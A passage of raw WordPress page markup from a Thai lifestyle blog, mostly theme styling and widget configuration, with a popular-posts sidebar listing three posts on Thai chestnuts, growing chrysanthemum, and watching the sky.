info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116_454","tdc_css_class":"tdi_116_454","tdc_css_class_style":"tdi_116_454_rand_style"}';
block_tdi_116_454.td_column_number = "1";
block_tdi_116_454.block_type = "td_flex_block_1";
block_tdi_116_454.post_count = "0";
block_tdi_116_454.found_posts = "0";
block_tdi_116_454.header_color = "";
block_tdi_116_454.ajax_pagination_infinite_stop = "";
block_tdi_116_454.max_num_pages = "0";
tdBlocksArray.push(block_tdi_116_454);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">บทความพิเศษ</span></h4></div><div id=tdi_116_454 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_118_9f6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_118_9f6{
                    vertical-align: baseline;
                }.tdi_118_9f6 .wpb_wrapper,
				.tdi_118_9f6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_118_9f6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_119_d0f td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_119_d0f" >
<style>
.td-theme-wrap .tdi_119_d0f .td-block-title > *,
            .td-theme-wrap .tdi_119_d0f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_119_d0f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_119_d0f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_119_d0f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_119_d0f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_119_d0f .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_119_d0f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_119_d0f .td_quote_on_blocks,
            .td-theme-wrap .tdi_119_d0f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_119_d0f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_119_d0f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_119_d0f .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_119_d0f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_119_d0f .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_119_d0f .td-read-more a,
            .td-theme-wrap .tdi_119_d0f .td-weather-information:before,
            .td-theme-wrap .tdi_119_d0f .td-weather-week:before,
            .td-theme-wrap .tdi_119_d0f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_119_d0f .td-post-category,
            .td-theme-wrap .tdi_119_d0f .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_119_d0f{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_d0f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_d0f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_119_d0f .entry-thumb{
					background-position: center 50%;
				}.tdi_119_d0f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_119_d0f .td-image-container,
				.ie11 .tdi_119_d0f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_119_d0f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_119_d0f .td-module-meta-info,
				.ie11 .tdi_119_d0f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_119_d0f .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_119_d0f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_119_d0f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_119_d0f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_119_d0f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_119_d0f .td-post-vid-time{
					display: block;
				}.tdi_119_d0f .td-post-category{
					display: none;
				}.tdi_119_d0f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_119_d0f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_119_d0f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_119_d0f .td-read-more{
					display: none;
				}.tdi_119_d0f .td-post-author-name{
					display: none;
				}.tdi_119_d0f .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_119_d0f .td-icon-star,
                .tdi_119_d0f .td-icon-star-empty,
                .tdi_119_d0f .td-icon-star-half{
					font-size: 15px;
				}.tdi_119_d0f .td-module-comments{
					display: none;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_119_d0f .td-module-title a{
					color: #ffffff;
				}.tdi_119_d0f .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_119_d0f .td-block-title a,
				.tdi_119_d0f .td-block-title span{
					font-size:18px !important;
				}.tdi_119_d0f .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_119_d0f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_d0f .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_119_d0f .td-module-container:before{
					bottom: -13px;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_119_d0f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_d0f .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_119_d0f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_119_d0f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_119_d0f .td-module-container:before{
					bottom: -10px;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_119_d0f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_119_d0f .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_119_d0f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_119_d0f .td-module-container:before{
					bottom: -13px;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_119_d0f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_119_d0f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_119_d0f = new tdBlock();
block_tdi_119_d0f.id = "tdi_119_d0f";
block_tdi_119_d0f.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0e22\u0e2d\u0e14\u0e2e\u0e34\u0e15","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_119_d0f","tdc_css_class":"tdi_119_d0f","tdc_css_class_style":"tdi_119_d0f_rand_style"}';
block_tdi_119_d0f.td_column_number = "1";
block_tdi_119_d0f.block_type = "td_flex_block_1";
block_tdi_119_d0f.post_count = "3";
block_tdi_119_d0f.found_posts = "250";
block_tdi_119_d0f.header_color = "";
block_tdi_119_d0f.ajax_pagination_infinite_stop = "";
block_tdi_119_d0f.max_num_pages = "84";
tdBlocksArray.push(block_tdi_119_d0f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ยอดฮิต</span></h4></div><div id=tdi_119_d0f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/" rel="bookmark" class="td-image-wrap " title="เกาลัดไทย (3) สีเหลืองนวลสวย อร่อยใช้ได้ทีเดียว" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/08/003.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/" rel="bookmark" title="เกาลัดไทย (3) สีเหลืองนวลสวย อร่อยใช้ได้ทีเดียว">เกาลัดไทย (3) สีเหลืองนวลสวย อร่อยใช้ได้ทีเดียว</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-31T18:34:17+07:00" >31 สิงหาคม 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">มีหลายท่านถามมา ว่าเกาลัดไทย กินอย่างไรก่อนอื่นต้องบอกกันก่อนว่า ไม่ได้เชี่ยวชาญเรื่องเกาลัดไทย แต่ปลูกที่บ้านมาหลายปี ดูดอกดูผล ก็ชอบมาก

บางปีช่วยกันกับเพื่อน ตอนกิ่ง แล้วเพื่อนก็ไปปลูกที่วัด บางปีทำเอง ได้ไม่กี่ต้น ใครขอก็ให้  พอมีผล ก็ต้มเอาไปแจก

ถ่ายภาพ ดอกบ้าง ผลบ้าง เหตุฉะนี้ จึงมีคนถาม



ครั้งแรกที่ไ้ด้กินเกาลัดไทย ตอนนั้น ที่บ้านยังไม่มีดอกไม่มีผล ไปบ้านเชีียงราย ผ่านมากาดแม่ขะจาน ก็มีชาวบ้านต้มเอาขาย ถามดู แล้วก็ซื้อมากิน

ก็อร่อยได้ใช้ สำหรับคนที่มีพื้นฐานของกินลูกก่อ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/" rel="bookmark" class="td-image-wrap " title="ปลูกต้นเก๊กฮวย" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2013/02/2-1-IMG_3158.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/" rel="bookmark" title="ปลูกต้นเก๊กฮวย">ปลูกต้นเก๊กฮวย</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/health/consumer-choice/" class="td-post-category">ทางเลือก</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-10T23:30:03+07:00" >10 กุมภาพันธ์ 2013</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">update  เก๊กฮวยต้นนี้ปลูกกับมือ แต่ได้รับความเื้อื้อเฟื้อต้นกล้ามาอีกที



ได้ต้นกล้ามาจากบ้าน อ.ชัยยง ธรรมรัตน์ ครูแพทย์แผนไทย อาจารย์บอกว่า เคยได้ต้นพันธุ์จากเวียตนาม เอามาเพาะต่อแต่ไปไหนไม่รู้แล้ว ...

ส่วนต้นที่ให้มาเป็นพันธุ์ที่ปลูกกันในบ้านเรา อาจารย์เล่าว่า ถ้าเป็นพันธุ์ของเวียตนาม ส่วนเกสร จะยาวและมีเกสรแน่่นมาก กลิ่นหอมมากกว่าของไทย

อาจารย์ชัยยงให้มากระถางใหญ่ ต้นแน่นเต็ม แต่ปลูกไม่เป็น ตายไปหลายต้น แบ่งให้เพื่อนไปอีก



จึงต้องเอาใจใส่มาก ที่จริงต้นเก๊กฮวยจะไม่ชอบแดดมาก แต่ย้ายมาหลายรอบ มาปลูกที่แดดแรง จึงต้องเอาฟางมารองไม่ให้ดินแห้ง ไม่นานก็ออกดอกตูม



เริ่มจะบานแล้ว



ผ่านไปหลายวันมาดูอีกทีบานสวยเชียว



ภาพนี้ถ่ายกลางมกราคม...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/" rel="bookmark" class="td-image-wrap " title="ท้องฟ้า วันธรรมดาๆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/09/1-IMG_6369-0011.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/" rel="bookmark" title="ท้องฟ้า วันธรรมดาๆ">ท้องฟ้า วันธรรมดาๆ</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-11T22:03:40+07:00" >11 กันยายน 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ท้องฟ้ามักมีเวลาสวยเสมอ  ยามฝนจะตก ยามแดดแรงๆ สีสันของฟ้า เคยเป็นแหล่งจินตนาการของเด็ก ในยุคเก่าๆ

แต่เมื่อเวลาผ่านไป สายตา ความคิดจิตใจของเด็ก ถูกจำกัดในกรอบสี่เหลี่ยมของจอเทคโนโลยี่

อย่าว่าแต่เด็กเลย อย่างเราๆ ท่านๆก็เช่นกัน

แม้ในจอจะให้สีสันของท้องฟ้า สวยได้ทุกยาม

แต่หากเราได้เงยหน้ามองฟ้าหาจินตนาการด้วยตนเอง นั่นแหละเราจะพบความต่าง

จำได้ว่า ตอนลูกเล็ก พาลูกไปบ้านยายที่เชียงราย ลูกบอกว่าชอบบ้านยายที่เชียงรายมาก

&quot;เพราะกลางคืนมีดาวเยอะแยะ&quot;

&nbsp;



หน้านี้้ฟ้าสวยจริงๆ เมฆหน้าฝนจะบอกว่า ฝนจะมา ในจะตก และฝนไม่ตกที่บ้่านเรา อาจตกที่โน่นที่นี่

สมัยก่อน ดูท้องฟ้า พยากรณ์ได้ด้วยตนเอง



ยังชอบที่จะคิดว่า เมฆก้อนนั้น...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_121_995  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_121_995{
                    vertical-align: baseline;
                }.tdi_121_995 .wpb_wrapper,
				.tdi_121_995 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_995 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_122_b6d widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_122_b6d" >
<style>
.td-theme-wrap .tdi_122_b6d .td-block-title > *,
            .td-theme-wrap .tdi_122_b6d .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_122_b6d .td-subcat-item a:hover,
            .td-theme-wrap .tdi_122_b6d .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_122_b6d .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_122_b6d .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_122_b6d .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_122_b6d .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_122_b6d .td_quote_on_blocks,
            .td-theme-wrap .tdi_122_b6d .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_122_b6d .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_122_b6d .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_122_b6d .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_122_b6d .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_122_b6d .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_122_b6d .td-read-more a,
            .td-theme-wrap .tdi_122_b6d .td-weather-information:before,
            .td-theme-wrap .tdi_122_b6d .td-weather-week:before,
            .td-theme-wrap .tdi_122_b6d .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_122_b6d .td-post-category,
            .td-theme-wrap .tdi_122_b6d .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122_b6d{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_b6d .td-cat-name{
					color: #ffffff;
				}.tdi_122_b6d .td-cat-no{
					color: #ffffff;
				}.tdi_122_b6d li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_122_b6d li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_122_b6d .td-block-title a,
				.tdi_122_b6d .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_b6d li{
					font-size:13px !important;line-height:26px !important;
				}
}
